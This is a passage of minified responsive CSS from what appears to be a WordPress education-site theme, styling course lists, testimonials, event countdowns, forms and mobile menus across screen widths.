.course-wishlisted:after{content:"\f004"}.wrapper-author{margin-bottom:25px}.profile-container .user-tab{width:100%;float:none;text-align:center;margin-bottom:40px}.profile-container .profile-tabs{width:100%;float:none;clear:both}.wrapper-box-icon.overlay .heading__primary{margin-top:35px}.thim-register-form-top{margin-top:0}.thim-register-form-top .thim-register-now-form{margin:auto;box-shadow:1px 0 5px 0 #ccc}.wrapper-lists-our-team .our-team-item{width:50%;float:left}.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:55px}.thim-demo-accounts{clear:both;margin-left:-15px!important;margin-right:-15px!important}.thim-demo-accounts>.panel-grid-cell{width:50%!important;float:left!important;padding-left:15px!important;padding-right:15px!important}.thim-video-box .video-container{max-height:415px}.thim-video-box .video-container .video{max-height:340px;height:340px}.thim-welcome-university>.panel-grid-cell{width:100%!important}article.testimonials .content,article.testimonials .image{float:none;width:100%;clear:both}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:0!important}.thim-welcome-university>.panel-grid-cell:nth-child(2){padding-left:0!important}article.testimonials .image{margin:0 0 30px}article.testimonials .image img{max-width:200px}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:50%;float:left}.thim-list-posts.homepage .item-post .article-image{position:initial;margin-right:0;width:33%;height:auto}.thim-list-posts.homepage .item-post .article-image img{position:initial;height:auto;width:100%;left:0;top:0;transform:translateY(0)}.thim-list-posts.homepage .item-post article{width:67%}.thim-gallery-video .video-item .video-thumbnail{height:auto}.thim-gallery-video .video-item .video-thumbnail img{position:initial;top:0;left:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-gallery-video .video-item.feature-item .video-thumbnail{height:auto}.elementor-widget-thim-accordion .widget-title,.thim-widget-accordion .widget-title{text-align:center}.page-content article.post{padding-right:0}article.post{padding-right:15px}.widget-area aside .article-image img{max-width:75px}.widget-area aside .item-post{width:100%}article .related-archive .thim-excerpt{margin-bottom:30px}article .related-archive .post-formats-wrapper iframe,article .related-archive .post-formats-wrapper img{left:0;transform:translateX(0);border:none}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title{padding-right:25px;padding-left:40px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before{left:5px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail{margin-right:0}article .thim_sharepost{display:block;float:none}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot,.thim-image-box,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot{display:inline-block}article .thim_sharepost .thim-social-share{float:none}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .description{padding-right:30px;padding-left:30px}#health-icon-box .first-icon-element{margin-top:0;margin-bottom:0}#health-icon-box .elementor-widget-thim-icon-box .wrapper-box-icon.circle .heading__primary,#health-icon-box .thim-widget-icon-box .wrapper-box-icon.circle .heading__primary{line-height:22px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content{padding-right:0}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls{bottom:-90px;top:auto;width:100%}.health-v3 .thim-round-slider .scrollable{height:inherit!important}.health-v3 .thim-round-slider .scrollable li{position:inherit}.health-v3 .thim-round-slider .scrollable li:first-child .slide-content .image{height:inherit}.health-v3 .thim-round-slider .scrollable li:first-child .slide-content .image img{position:relative;top:inherit;transform:inherit}.sign-up-effective{padding-right:30px;padding-left:30px}.sign-up-effective .fields-signup .field-email,.sign-up-effective .fields-signup .field-name{width:100%;padding-right:0;margin-bottom:15px}.sign-up-effective .fields-signup .field-submit{width:100%}.body-effective-layout .video_bg{padding-bottom:0!important}.body-effective-layout .video_bg .list-video-slider .owl-controls .owl-nav>div{top:50%;width:40px;line-height:40px}.body-effective-layout .video_bg .list-video-slider .owl-controls .owl-nav>div i{font-size:22px;line-height:40px}.body-effective-layout .list-video-slider .owl-controls .owl-nav>div{width:40px}.body-effective-layout .list-video-slider .play-button{width:60px;height:60px}.body-effective-layout .list-video-slider .play-button i{font-size:28px;line-height:55px}.thim-list-event-effective .layout-effective-slider .event-item .meta-event,.thim-list-event-effective .layout-effective-slider .event-item .title-event{margin-left:15px;margin-right:15px}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown{margin-top:-44px}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section{width:50px;margin:0 5px}.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section .countdown-amount{height:50px;line-height:50px;font-size:24px}.thim-list-event-effective .layout-effective-normal .item-event .info-event{width:100%;float:none}.thim-list-event-effective .layout-effective-normal .item-event .date-event{width:100%;float:none;text-align:left;margin-bottom:15px}.body-effective-layout .elementor-widget-thim-image-box,.body-effective-layout .thim-widget-image-box,.thim_1_col_tablet .elementor-widget-button,.thim_1_col_tablet .elementor-widget-thim-heading .sc_heading,.thim_1_col_tablet .sc_heading.text-left,.thim_1_col_tablet .thim-widget-button .text-right{text-align:center}.thim_1_col_tablet .thim-widget-button{margin-top:-75px}.thim_1_col_tablet .sc_heading{margin-bottom:0}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight{width:100%}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight.featured,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight.featured{margin-top:0}.counter-box.home-effective{margin-top:0;margin-bottom:0}.counter-box.home-effective .content-box-percentage .display-percentage{font-size:38px;line-height:40px}.counter-box.home-effective .content-box-percentage .counter-box-content{line-height:22px;font-size:16px}}@media screen and (max-width:667px){.thim-course-list .course-item .course-thumbnail{width:220px;height:auto}.thim-course-list .course-item .thim-course-content{width:calc(100% - 250px);width:-webkit-calc(100% - 250px);width:-moz-calc(100% - 250px)}#learn-press-course-description .thim-course-content,#tab-course-description .thim-course-content{width:100%;float:none;clear:both;border-right:0}#learn-press-course-description .thim-course-info,#tab-course-description .thim-course-info{float:none;clear:both;padding-left:0;margin-top:30px}#tab-course-review .course-rating .detailed-rating,#tab-reviews .course-rating .detailed-rating{margin-top:30px}#back-to-top{display:none}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}@media screen and (max-width:600px){.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item,.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail{display:block}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content{margin-top:20px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box{padding:15px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before{display:none}.thim-list-posts.health_2 .item-post .entry-content{clear:both;float:none;width:100%}.thim-list-posts.health_2 .item-post .entry-content .entry-header{margin-bottom:5px}.thim-list-posts.health_2 .item-post .article-image{max-width:100%;margin-bottom:15px}body.admin-bar .menu-scoll-landing,body.admin-bar .site-header.affix{top:0}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{max-width:325px;margin-left:0}.woocommerce #content .comments-area .comment-list .comment-list-inner .children,.woocommerce .comments-area .comment-list .comment-list-inner .children{margin-left:50px}.comments-area .comment-list .comment-list-inner .children{margin-left:0;padding-left:10px}.thim-testimonial-slider{padding:0 30px}.thim-testimonial-slider .control-nav{top:56px!important}.thim-testimonial-slider .slides-content .content{margin-left:-30px;margin-right:-30px}.thim-course-list .course-item .thim-course-content .course-readmore{margin-top:-8px}.thim-course-list .course-item .course-meta .course-review{display:none!important}.learn-press .course-meta .course-review,.thim-course-menu-landing .thim-course-landing-tab,.thim-course-top .course-index,.thim-demo-accounts>.panel-grid-cell .thim-widget-single-images{display:none}.learn-press .course-meta>div{border-right:0}.page-404-content{padding-left:0;padding-right:0}.thim-demo-accounts{clear:both;margin-left:0!important;margin-right:0!important}.thim-demo-accounts>.panel-grid-cell{width:100%!important;float:none!important;padding-left:0!important;padding-right:0!important}.thim-footer-info>div{display:block;margin-right:0}.site-header.thim-header-effective .navigation nav .navbar-nav>li.menu-right,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .action.minus,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .action.plus{display:none}footer#colophon .footer .mc4wp-form .mc4wp-form-fields #optin{max-width:325px}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .quantity input{border:1px solid #eee}.site-header.thim-header-effective .navigation{padding-top:10px!important;padding-bottom:10px!important}.site-header.thim-header-effective .menu-mobile-effect.navbar-toggle{top:10px}}@media (max-width:480px){.form_get_video .head_form:after{background-size:auto;margin-top:-1px}.header_v3.site-header #toolbar .widget_login-popup a{margin-left:0;padding-left:0;border-left:none}.header_v3.site-header #toolbar .menu_right_position .thim-widget-social{display:none}.header_v3.site-header .column_logo{width:180px!important}.header_v3.site-header .column_right{width:calc(100% - 180px)!important}.thim-round-testimonial{padding-bottom:320px}.thim-round-testimonial .slides-wrapper{width:100%;margin-bottom:25px}.thim-round-testimonial .slides-content{width:100%;text-align:center;margin-bottom:50px}.thim-round-testimonial .slides-content .slide-content .title{display:inline-block}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls{top:-46px}.form_get_video .head_form{padding-right:10px;padding-left:10px}.form_get_video .head_form h3{font-size:18px}.form_get_video .content_form{padding-right:20px;padding-left:20px}.thim-course-top .courses-searching form{width:215px}body #course-curriculum-popup #popup-main #popup-header{display:table;width:100%;overflow:inherit}body #course-curriculum-popup #popup-main #popup-header .popup-title{height:inherit;white-space:inherit;max-width:100%;line-height:30px;vertical-align:middle;display:table-cell;overflow:inherit}body #course-curriculum-popup #popup-main #popup-header .popup-close{height:89px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-container,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-container{width:300px!important}.archive_switch .col-sm-6,.breadcrumbs-wrapper.button-list-gird #breadcrumbs,.breadcrumbs-wrapper.button-list-gird .display,.breadcrumbs-wrapper.button-list-gird .thim-breadcrumbs,.breadcrumbs-wrapper.button-list-gird .woocommerce-breadcrumb,.course-grid .col-sm-6,.posts-display .col-sm-6{width:100%}#masthead.site-header.header_v4 .width-logo{padding-top:20px}#masthead.site-header.header_v4 .width-logo .top-right{margin-top:0;padding:0 15px;text-align:right;top:-10px;width:100%;left:0;background:#000}#masthead.site-header.header_v4 .width-logo .top-right .thim-widget-login-popup a{color:#fff!important;display:inline-block}#masthead.site-header.header_v4 .width-logo .top-right .thim-widget-login-popup>a.register_link{color:#FFF!important}#masthead.site-header.header_v4 .width-logo .top-right .widget_search:before,#masthead.site-header.header_v4 .width-logo .top-right .widget_shopping_cart h4,.thim-gallery-video .video-item .video-content .video-title a{color:#fff}#masthead.site-header.header_v4 .width-logo a{float:none;display:block}#masthead.site-header.header_v4 .width-logo a img{position:relative;top:17px}#masthead.site-header.header_v4 .width-logo a.sticky-logo{display:none}.one-courses-page-content .col-sm-4,.one-courses-page-content .col-sm-8,.overlay-black .icon-box-title span{display:block}#masthead.site-header.header_v4 .menu-mobile-effect.navbar-toggle{top:-25px!important}.breadcrumbs-wrapper.button-list-gird .display{padding-top:20px;text-align:left}.breadcrumbs-wrapper.button-list-gird .display a{margin-left:0;margin-right:20px}.woocommerce.single-product div.product .related.products .blog-grid li.product{width:100%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product:nth-child(2n+1){clear:both}.thim-gallery-images-default .item{float:left;width:100%!important}.overlay-black .icon-box-title{font-size:24px!important;line-height:32px!important}.thim-widget-courses-searching .courses-searching input{height:40px!important;line-height:40px!important;font-size:13px;padding-left:10px;width:calc(100% - 40px)!important;width:-webkit-calc(100% - 40px)!important;width:-moz-calc(100% - 40px)!important}.thim-widget-courses-searching .courses-searching button{width:40px;line-height:40px}.custom-readmore .icon-left .content-inner{width:100%!important;text-align:center;padding:15px 0}.custom-readmore .icon-left .content-inner .icon-box-title{font-size:26px!important}.custom-readmore .icon-left .boxes-icon{margin:0 auto;float:none}.wrapper-author .author-right,.wrapper-author .avatar-instructors{width:100%;display:inline-block}article .entry-header .date-meta{border-right:0;margin-bottom:15px}article .entry-header .entry-contain{float:none;width:100%;clear:both}article .entry-header .entry-title a{white-space:normal}.wrapper-box-icon.overlay .heading__primary{margin-top:20px}.thim-testimonial-slider .control-nav{top:69px!important}.learn-press .course-tabs .nav-tabs li a span{display:none}#learn-press-course-description .thim-course-content,#tab-course-description .thim-course-content{padding-right:20px}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]{width:100%;display:none}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:first-child{display:inherit}.thim-course-grid .lpr_course[class*=course-grid-]{width:100%;float:none}.thim-course-carousel,.thim-owl-carousel-post{padding-top:10px}.thim-course-carousel .owl-controls,.thim-owl-carousel-post .owl-controls{top:-40px;left:5px;right:auto}.profile-tabs .thim-course-grid.thim-carousel-wrapper{padding-top:40px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-10px}.elementor-widget-thim-courses .view-all-courses,.thim-widget-courses .view-all-courses{top:-37px;left:0;right:auto}.elementor-widget-thim-courses .thim-course-grid:not(.thim-carousel-wrapper),.thim-widget-courses .thim-course-grid:not(.thim-carousel-wrapper){padding-top:20px}.counter-group .counter-block{width:85px;height:85px;margin-right:10px}.counter-group .counter-block .counter{height:40px;line-height:40px;font-size:40px;margin:10px 18px 0}.counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 10px;width:85px;height:85px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:40px;line-height:40px;height:40px;margin-top:10px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:12px;line-height:18px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url{width:100%;margin-left:0;margin-right:0}.thim-course-list .course-item .course-thumbnail{margin-right:0;margin-bottom:15px;width:270px}.thim-course-list .course-item .thim-course-content{width:100%;clear:both;float:none}#toolbar .thim-have-any-question{display:none}.thim-mobile-login{display:block}.profile-container .profile-tabs .nav-tabs li .text{display:none}.learn-press .curriculum-sections .section-content .course-lesson .lesson-title,.learn-press .curriculum-sections .section-content .course-lesson .quiz-title,.learn-press .curriculum-sections .section-content .course-quiz .lesson-title,.learn-press .curriculum-sections .section-content .course-quiz .quiz-title{display:block;margin:0}.quiz-results .result-field{margin-right:15px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{max-width:260px}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:40px}.entry-navigation-post .next-post,.entry-navigation-post .prev-post{padding:10px 20px 25px}.product-cat li a{margin-left:3px;margin-right:3px;padding-left:5px;padding-right:5px;font-size:12px}.product-grid .product.col-xs-6{width:100%;clear:both}.related-products .product{display:none}.related-products .product:first-child{display:block}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{width:50%}.wrapper-lists-our-team .our-team-item{width:100%}.elementor-widget-thim-tab .nav-tabs li a span,.thim-widget-tab .nav-tabs li a span{display:none}.related-archive ul.archived-posts>li{width:100%;display:none}.related-archive ul.archived-posts>li:first-child{display:inherit}.thim-gallery-video .video-item .video-content .comment,.thim-gallery-video .video-item .video-content .video-date,.thim-list-posts.homepage .item-post article .thim-excerpt{display:none}.mo-openid-app-icons .btn-block{margin-left:0;margin-right:0}.mo-openid-app-icons .btn-block:last-child{margin-top:20px;margin-left:0;margin-right:0}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:100%;float:none}#tab-course-review .add-review form input[type=text],#tab-reviews .add-review form input[type=text]{width:100%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none}.woocommerce .woocommerce-ordering{margin-top:10px}#sidebar .shop-image .thim-widget-single-images img{width:270px}.wpcf7-form .contact-left{width:100%;float:none;padding-right:0}.wpcf7-form .contact-right{width:100%;float:none;padding-left:0;padding-top:20px}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter-caption,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter-caption{top:0}.thim-gallery-video .video-item{margin-left:0!important;margin-right:0!important;width:100%}.thim-gallery-video .video-item .play-button .fa{font-size:24px}.thim-gallery-video .video-item .video-content .video-title{font-size:20px;font-weight:700;margin-bottom:10px}.thim-gallery-video .video-item .video-content .video-title a:hover{color:#1e73be}.thim-gallery-video .video-item.feature-item .play-button{width:32px;height:32px}.thim-gallery-video .video-item.feature-item .play-button .fa{font-size:24px;border:2px solid #fff;line-height:28px;width:32px;height:32px}.thim-gallery-video .video-item.feature-item .play-button .fa:before{margin-left:2px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section{width:70px;height:70px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:25px;margin-top:10px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:10px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment{width:100%}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating,.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .date{float:none}.woocommerce div.product form.cart .button{margin-top:30px}.woocommerce-page.woocommerce-cart table.cart td.actions .coupon,.woocommerce.woocommerce-cart table.cart td.actions .coupon{margin-bottom:15px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;float:none}.thim-about-author .author-bio{width:100%;clear:both;float:none}.thim-about-author .author-avatar{float:none;display:inline-block;margin-right:0;margin-bottom:5px}}@media (max-width:420px){.woocommerce table.cart .cart_item td.product-price,.woocommerce table.cart.shop_table th.product-price{display:none}}@media (max-width:360px){.thim-testimonial-slider .control-nav{top:50px!important}.thim-social-share li{margin-bottom:10px}#tab-course-review .course-rating .detailed-rating .stars,#tab-reviews .course-rating .detailed-rating .stars{padding:0 15px}#tab-course-review .course-rating .detailed-rating .stars div.bar,#tab-reviews .course-rating .detailed-rating .stars div.bar{width:135px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{margin-bottom:15px;max-width:100%}form#lostpasswordform p input[type=submit]{width:100%;max-width:100%;margin:0}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;margin-bottom:15px;max-width:100%}.mc4wp-form .mc4wp-form-fields input[type=submit]{height:40px;padding:5px 25px;width:100%;margin-left:0}.wpcf7-form .your-email,.wpcf7-form .your-name{margin-left:0;width:100%}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:35px}.counter-group .counter-block{width:65px;height:65px;margin-right:5px}.color-white .counter-group .counter-block{margin-right:5px}.counter-group .counter-block .counter{height:30px;line-height:30px;font-size:30px;margin:8px 12px 0}.counter-group .counter-block .counter-caption{font-size:11px;line-height:18px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 5px;width:65px;height:65px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;line-height:30px;height:30px;margin-top:8px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:11px;line-height:18px}.thim-course-list .course-item .course-thumbnail{max-width:100%;width:100%}.learn-press .course-meta .course-categories{display:none}.page-404-content .col-xs-6{width:100%;float:none}.wrapper-box-icon.overlay .icon-images{display:table-cell}.wrapper-box-icon.overlay .icon-images img{margin-top:0}#tab-course-review .course-review .content-review>ul .review-text,#tab-reviews .course-review .content-review>ul .review-text{width:100%;clear:both;padding-top:15px;float:none}.quiz-results .result-summary{text-align:center}.quiz-results .result-summary .result-field{margin:7px 10px!important}article .entry-header .entry-meta li.author{display:none}.thim-login .link-bottom a{display:block}.comments-area .comment-list .comment-list-inner li .comment-right{float:none;clear:both;padding-top:15px;width:100%}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link{margin-left:0;margin-right:15px;float:left}.comments-area .comment-list .comment-list-inner li .content-comment{clear:both}.comments-area .comment-list .comment-list-inner li .comment-extra-info .date{float:left;margin-right:0}.comments-area .comment-list .comment-list-inner .children{margin-left:0}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author{display:block;margin-right:0}.thim-video-box .video-container{padding:0;max-height:200px}.thim-video-box .video-container .video{max-height:200px}.wrapper-box-icon.overlay .heading__primary{padding-right:0;word-wrap:break-word}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter{margin-top:12px}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .with-hundreds,.maintenance-wrap .thim-widget-countdown-box .counter-block .with-hundreds{margin:19px 20px 0}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter-caption,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter-caption{top:4px}.thim-gallery-video .video-item .video-content{bottom:0}.thim-gallery-video .video-item .video-content .video-title{line-height:25px}.thim-gallery-video .video-item .video-content .video-title a{font-size:18px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section{width:55px;height:55px}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:20px;margin:5px 0 0}.thim-list-event .image .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:8px;line-height:100%}.woocommerce table.shop_table th{padding-left:10px;padding-right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;margin-bottom:15px;width:100%}}@media (max-width:320px){.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-container,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-container{width:250px!important}#tab-course-review .course-rating .detailed-rating .stars div.bar,#tab-reviews .course-rating .detailed-rating .stars div.bar{width:105px}.thim-course-top .courses-searching form{width:200px}.mobile-menu-container,.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{width:250px}.thim-testimonial-slider .control-nav{top:65px!important}.wrapper-container.mobile-menu-open .content-pusher{-webkit-transform:translate(-250px,0)!important;-moz-transform:translate(-250px,0)!important;-ms-transform:translate(-250px,0)!important;-o-transform:translate(-250px,0)!important;transform:translate(-250px,0)!important}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:25px;line-height:40px}.thim-list-posts.homepage .item-post article .entry-header .entry-meta{display:none}.thim-list-posts.homepage .item-post article .entry-header .entry-title{font-size:18px}}@media (max-width:300px){.mobile-menu-container,.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{width:220px}.wrapper-container.mobile-menu-open .content-pusher{-webkit-transform:translate(-220px,0);-moz-transform:translate(-220px,0);-ms-transform:translate(-220px,0);-o-transform:translate(-220px,0)}}@media (max-width:991px){.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot,.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .title,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .title{display:inline-block}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content{padding-right:0;text-align:center}.siteorigin-panels-stretch.panel-row-style{background-size:cover!important}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .description,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .description{margin-top:10px}.list-video-slider{padding-left:25px;padding-right:25px}.thim-list-event-effective .layout-effective-slider{margin-top:60px}.thim-list-event-effective .layout-effective-slider .event-item{margin:0 auto;max-width:540px}}@media (max-width:991px) and (min-width:768px){.no-margin-xs.image3 .elementor-column.elementor-col-33,.no-margin-xs.image3 .elementor-column[data-col="33"]{width:33.33%!important}.single-post .page-content article .related-archive .post-formats-wrapper{text-align:left;height:auto}.single-post .page-content article .related-archive>.row>div{margin-bottom:30px}.widget-area.sidebar-events .event_register_area{padding-right:15px;padding-left:15px}.sign-up-effective .fields-signup input[type=email],.sign-up-effective .fields-signup input[type=text]{padding-left:25px;padding-right:25px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content{text-align:center;padding:0 15px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title{padding-left:0;padding-right:0}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-content .title:before{display:none}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail{float:none;text-align:center;width:100%;margin:0;padding-bottom:10px;display:inline-block}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail image,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-stage .owl-item .testimonial-item .testimonial-thumbnail image{width:auto}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls{bottom:-65px;left:50%;top:auto;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}}@media (min-width:992px){.elementor-widget-thim-testimonials .owl-item .testimonial-item,.thim-widget-testimonials .owl-item .testimonial-item{display:table}.elementor-widget-thim-testimonials .owl-item .testimonial-item .testimonial-content,.elementor-widget-thim-testimonials .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .owl-item .testimonial-item .testimonial-thumbnail{display:table-cell;vertical-align:top}}@media (max-width:768px) and (min-width:768px){.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail{padding-bottom:70px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail img,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail img{width:100px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content{padding-right:22px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content 